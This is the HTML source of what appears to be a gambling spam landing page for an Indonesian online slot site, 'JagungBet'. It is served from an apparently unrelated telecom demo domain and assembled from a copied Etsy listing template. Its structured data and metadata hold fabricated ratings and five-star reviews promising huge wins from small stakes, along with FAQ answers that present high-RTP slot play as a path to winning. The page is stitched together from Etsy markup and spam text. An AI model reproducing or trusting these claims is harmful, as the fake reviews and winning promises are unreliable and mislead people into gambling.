

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.bravotelecom.com/clientlog
body_size: 61293
content:
<!------------------------------------------------
██╗███╗   ██╗     ██████╗  ██████╗ ██████╗     ██╗    ██╗███████╗    ████████╗██████╗ ██╗   ██╗███████╗████████╗
██║████╗  ██║    ██╔════╝ ██╔═══██╗██╔══██╗    ██║    ██║██╔════╝    ╚══██╔══╝██╔══██╗██║   ██║██╔════╝╚══██╔══╝
██║██╔██╗ ██║    ██║  ███╗██║   ██║██║  ██║    ██║ █╗ ██║█████╗         ██║   ██████╔╝██║   ██║███████╗   ██║
██║██║╚██╗██║    ██║   ██║██║   ██║██║  ██║    ██║███╗██║██╔══╝         ██║   ██╔══██╗██║   ██║╚════██║   ██║
██║██║ ╚████║    ╚██████╔╝╚██████╔╝██████╔╝    ╚███╔███╔╝███████╗       ██║   ██║  ██║╚██████╔╝███████║   ██║
╚═╝╚═╝  ╚═══╝     ╚═════╝  ╚═════╝ ╚═════╝      ╚══╝╚══╝ ╚══════╝       ╚═╝   ╚═╝  ╚═╝ ╚═════╝ ╚══════╝   ╚═╝
-------------------------------------------------->
<!-- Script Landing ObcGroup -->
<!DOCTYPE html>
<!--

In GOD We Trust - Seo ObcGroup
-->
<!-- wdot-802 -->
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
</script>
<meta charset="utf-8">
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>JagungBet: Situs Bermain Game Slot Online Dan Menang Dengan Puas Hasil Sensational</title>

<link rel="amphtml" href="https://firefoxforank.store/amp/disdik-tanjabtimkab.html" />

<link rel="canonical" href="https://demo.bravotelecom.com/" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="JagungBet merupakan situs bermain game slot online yang menghadirkan pengalaman hiburan seru dengan sistem terpercaya dan layanan berkualitas hasil sangat puas. Sudah saatnya merasakan bermain game slot online di situs terbaik dan nikmati berbagai pilihan permainan unggulan, akses mudah, serta kenyamanan bermain yang dirancang untuk memberikan kepuasan dan pengalaman menang yang maksimal. Rasakan menang dengan puas yang sensasional menuju kemenangan dengan game yang menantang penuh peluang menang.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="JagungBet">
<meta name="copyright" content="JagungBet">
<meta name="author" content="JagungBet">
<meta name="distribution" content="global">
<meta name="publisher" content="JagungBet">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="JagungBet: Situs Bermain Game Slot Online Dan Menang Dengan Puas Hasil Sensational" />
<meta property="og:description" content="JagungBet merupakan situs bermain game slot online yang menghadirkan pengalaman hiburan seru dengan sistem terpercaya dan layanan berkualitas hasil sangat puas. Sudah saatnya merasakan bermain game slot online di situs terbaik dan nikmati berbagai pilihan permainan unggulan, akses mudah, serta kenyamanan bermain yang dirancang untuk memberikan kepuasan dan pengalaman menang yang maksimal. Rasakan menang dengan puas yang sensasional menuju kemenangan dengan game yang menantang penuh peluang menang." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://demo.bravotelecom.com/" />
<meta property="og:image" content=" " />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico" />
<link rel="icon" href="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico" sizes="16x16" />
<link rel="apple-touch-icon" href="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico" sizes="180x180" />
<link rel="mask-icon" href="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg" fetchpriority="high" />
<link rel="alternate" href="https://demo.bravotelecom.com/" hreflang="en" />
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI" />
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU" />
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA" />
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK" />
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK" />
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE" />
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL" />
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN" />
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ" />
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO" />
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE" />
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG" />
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB" />
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de" />
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT" />
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH" />
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr" />
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA" />
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl" />
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE" />
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it" />
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es" />
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX" />
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja" />
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl" />
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt" />
<link rel="alternate" href="https://demo.bravotelecom.com/" hreflang="x-default" />
<link rel="alternate" href="https://demo.bravotelecom.com/" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://demo.bravotelecom.com/",
  "name": "JagungBet",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "JagungBet merupakan situs bermain game slot online yang menghadirkan pengalaman hiburan seru dengan sistem terpercaya dan layanan berkualitas hasil sangat puas. Sudah saatnya merasakan bermain game slot online di situs terbaik dan nikmati berbagai pilihan permainan unggulan, akses mudah, serta kenyamanan bermain yang dirancang untuk memberikan kepuasan dan pengalaman menang yang maksimal. Rasakan menang dengan puas yang sensasional menuju kemenangan dengan game yang menantang penuh peluang menang.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "JagungBet",
   "contentURL": "https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg",
   "description": null,
   "thumbnail": "https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg"
  }],
  "category": "JagungBet < LINK SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "JagungBet"
  },
  "logo": "https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "JagungBet cocok untuk pemain slot gacor yang ingin meraih kemenangan!",
   "author": {
    "@type": "Person",
    "name": "Ronaldo"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Baru daftar eh dikasih maxwin bertubi tubi di JagungBet.",
   "author": {
    "@type": "Person",
    "name": "Roni"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Modal 10K Tapi Meledak Sampai 5 JUTA dalam Sekejap saja.",
   "author": {
    "@type": "Person",
    "name": "Raymond"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Pelayanan 24 Jam Nonstop CS Aktif yang mantap untuk melayani kalian semua.",
   "author": {
    "@type": "Person",
    "name": "CS"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu JagungBet?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "JagungBet adalah link situs slot gacor online terbaik di Indonesia tahun 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa RTP tinggi penting dalam permainan slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Penting karena jika kalian ingin menang harus melihat peluang RTP yang sedang tinggi."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menemukan slot gacor di JagungBet?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Member bisa melihat RTP live update di menu slot kami yang diupdate secara live dan real time."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah JagungBet cocok untuk pemain pemula?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, JagungBet menyediakan tutorial bermain lengkap dan panduan pola slot yang mudah dipahami, cocok bagi pemula yang ingin belajar bermain slot online."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah JagungBet memberikan bonus untuk pemain?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu, JagungBet rutin memberikan bonus deposit, cashback, dan event menarik untuk menambah peluang kemenangan para pemain setia."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "JagungBet",
   "item": "https://demo.bravotelecom.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "JagungBet",
   "item": "https://demo.bravotelecom.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SLOT GACOR",
   "item": "https://demo.bravotelecom.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">JagungBet</span>
                <img src="https://demo.bravotelecom.com/wp-content/uploads/2023/01/beagency8.svg" alt="JagungBet" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

